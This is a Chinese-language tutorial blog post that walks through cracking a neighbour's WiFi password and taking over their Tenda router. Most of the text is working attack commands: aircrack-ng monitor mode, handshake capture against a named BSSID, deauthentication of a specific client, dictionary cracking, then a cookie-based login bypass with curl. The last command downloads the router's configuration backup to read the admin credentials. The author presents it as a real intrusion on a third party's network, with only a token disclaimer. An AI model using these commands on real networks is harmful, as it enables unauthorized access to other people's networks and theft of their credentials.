實戰!入侵隔壁家WiFi與獲取路由器管理權!

大家好,今天是網路安全的話題,內容很入門,高手可以直接跳過。

本文章只供大家學習之用,請不要以身試法,否則後果自負。

1.獲取WiFi密碼

首先我們要獲取WiFi密碼,需要用到一張無線網絡卡(本人用RT3070)、Aircrack-ng工具、密碼字典。



(1). sudo airmon-ng 檢視自己的無線網絡卡介面名字,我的叫wlx983f9f182782

(2). sudo airmon-ng start wlx983f9f182782 開始監控自己的無線網絡卡,執行完這條命令後它會給你一個監控介面(這裡是wlan0mon)

(3). sudo airodump-ng wlan0mon 擷取隔壁家的wifi訊號,今天我們要入侵的叫Tenda_243F00的路由器,它的bssid是C8:3A:35:24:3F:00,channel在10號

(4). sudo airodump-ng --bssid C8:3A:35:24:3F:00 -c 10 -w tenda wlan0mon 這條命令的意思是獲取這個指定路由的握手碼(裡面含加密的WiFi密碼),獲取的資料將輸出到名為tenda的檔案裡(-w tenda,名字可以隨便改),現在可以下一步,進行下一步時這個視窗請暫時不要關閉

(5). sudo aireplay-ng -0 0 -a C8:3A:35:24:3F:00 -c 60:21:01:3B:03:71 wlan0mon 這條命令是偽裝成路由器傳送請求給該路由器的使用者(60:21:01:3B:03:71這就是使用者),從而獲取握手碼(-0 後面的引數的指定次數,0為無限次),直到(4)的視窗右上角出現了handshake:C8:3A:35:24:3F:00(代表你已經獲取了加密過的密碼,下一步就是解密了),就能把所有視窗關閉

這個就是含有加密密碼的檔案

(6). sudo aircrack-ng -w bir.txt tenda-01.cap 開始解密,請選用適合自己的一部字典,在這裡我就選用了bir.txt這部字典,代表生日的意思,很多人的WiFi都喜歡用自己生日作為密碼。不夠兩秒鐘的時間,密碼就出現在我眼前了。由於是真實入侵的原因,我要把密碼遮蔽掉。

你現在可以使用這密碼成功登入WiFi了!

2. 現在是第二步,獲取控制權,能不能獲取到取決於你能不能發現這個路由的漏洞,本次例子是用騰達路由,我恰好在網上看到了關於他的漏洞的文章,入侵變得唾手可得了。

(1). 大部分的路由管理網面都在網段的最前面,比如192.168.0.1,192.168.1.1。這裡我就不多說了,你可以用ifconfig命令檢視下路由的網段。我這個例子是192.168.0.1

(2). 這個路由有個漏洞很搞笑,只要你加入cookie: admin:language=cn就能直接繞過後臺登入,直接獲取管理員許可權,我們馬上用curl發個請求去http://192.168.0.1/index.asp這個管理員頁面試試,“curl -H cookie:"admin:language=cn" http://192.168.0.1/index.asp”,果真能繞過登入介面獲取最高許可權。好了,現在是重頭戲來了,既然我們獲取許可權,我們就能拿到路由備份的管理員密碼,這個路由的備份在/cgi-bin/DownloadCfg/RouterCfm.cfg,我們試試“curl -H cookie:"admin:language=cn" http://192.168.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg | grep http”,最後,賬號和密碼都展現在了我們眼前。